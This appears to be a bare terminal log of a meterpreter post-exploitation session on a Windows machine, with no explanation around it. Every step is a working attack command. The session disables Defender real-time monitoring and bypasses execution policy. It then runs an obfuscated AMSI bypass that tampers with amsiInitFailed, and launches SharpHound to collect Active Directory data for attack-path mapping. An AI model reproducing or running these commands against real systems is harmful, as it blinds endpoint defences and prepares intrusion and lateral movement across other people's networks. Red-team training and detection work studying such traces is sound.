 meterpreter > load  powershell
Loading extension powershell...Success.
meterpreter > powershell_shell
PS > Set-MpPreference -DisableRealtimeMonitoring $true
PS > Set-ExecutionPolicy Bypass -Scope Process -Force
PS > sET-ItEM ( 'V'+'aR' +  'IA' + 'blE:1q2'  + 'uZx'  ) ( [TYpE](  "{1}{0}"-F'F','rE'  ) )  ;    (    GeT-VariaBle  ( "1Q2U"  +"zX"  )  -VaL  )."A`ss`Embly"."GET`TY`Pe"((  "{6}{3}{1}{4}{2}
{0}{5}" -f'Util','A','Amsi','.Management.','utomation.','s','System'  ) )."g`etf`iElD"(  ( "{0}{2}{1}" -f'amsi','d','InitFaile'  ),(  "{2}{4}{0}{1}{3}" -f 'Stat','i','NonPubli','c','c,'  ))
."sE`T`VaLUE"(  ${n`ULl},${t`RuE} )
PS > Import-Module C:\Windows\Temp\SharpHound.ps1
PS > Invoke-BloodHound -CollectionMethod Default -OutputDirectory C:\Windows\Temp